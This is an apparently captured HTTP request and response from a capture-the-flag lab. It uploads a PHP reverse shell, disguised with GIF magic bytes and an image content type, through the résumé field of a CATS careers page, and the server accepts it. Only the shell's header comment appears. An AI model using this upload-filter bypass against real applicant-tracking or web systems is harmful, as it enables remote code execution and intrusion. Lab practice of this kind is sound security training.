 Request
Clear
1 POST /careers/index.php?m=careers&p=onApplyToJobOrder HTTP/1.1
2 Host: job.empline.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryc3962675e3244aad369a34fd08ae24c7
8 Content-Length: 7736
9 Origin: http://job.empline.thm
10 Connection: keep-alive
11 Referer: http://job.empline.thm/careers/index.php?m=careers&p=applyToJob&ID=1
12 Cookie: CATS=360jp7ddfa5fsnc4glpah3dqe6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
17 Content-Disposition: form-data; name="ID"
18
19 1
20 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
21 Content-Disposition: form-data; name="candidateID"
22
23 -1
24 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
25 Content-Disposition: form-data; name="applyToJobSubAction"
26
27
28 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
29 Content-Disposition: form-data; name="file"
30
31
32 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
33 Content-Disposition: form-data; name="resumeFile"; filename="thm_shell.php"
34 Content-Type: image/jpeg
35
36 GIF87a
37 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
Response
287 <h2>Shortcuts:</h2>
288 <a href="index.php" onmouseover="buttonMouseOver('returnToMain',true);" onmouseout="butt
onMouseOver('returnToMain',false);"><img src="../images/careers_return.gif" id="returnToMain" alt="I
MAGE: Return to Main" /></a>
289 <a href="../rss/" onmouseover="buttonMouseOver('rssFeed',true);" onmouseout="buttonMouse
Over('rssFeed',false);"><img src="../images/careers_rss.gif" id="rssFeed" alt="IMAGE: RSS Feed" /></
a>
290 <a href="index.php?m=careers&p=showAll" onmouseover="buttonMouseOver('showAllJobs',tru
e);" onmouseout="buttonMouseOver('showAllJobs',false);"><img src="../images/careers_show.gif" id="sh
owAllJobs" alt="IMAGE: Show All Jobs" /></a>
291 </div>
292 <!-- CONTENT -->
293 <div id="careerContent">
294 <h1>Application Submitted For: Mobile Dev</h1>
295 <div id="descriptive">
296 <p>Please check your email inbox &#8212; You should receive an email confirmation o
f your application.</p>
297 <p>Thank you for submitting your application to us. We will review it shortly and ma
ke contact with you soon.</p>
298 </div>
299 <div id="detailsTools">
300 <h2>Perform an action:</h2>
301 <ul>
302 <li><a href="">Visit our website</a></li>
303 </ul>
304 </div>
305 </div>
306 <!-- FOOTER -->
307 </div>
308 <div style="font-size:9px;">
309 <br /><br /><br /><br />
310 </div>
311 <div style="text-align:center;">
312
313 <div id="poweredCATS">
314 <a href="http://www.catsone.com" target="_blank"><img src="../images/CATS-powered.gif" a
lt="Powered by: CATS - Applicant Tracking System" title="Powered by: CATS - Applicant Tracking Syste
m" /></a>
315 </div>
316 </div>
317 <script type="text/javascript">
318 st_init();
319 </script>
320 </body>
321
322 </html>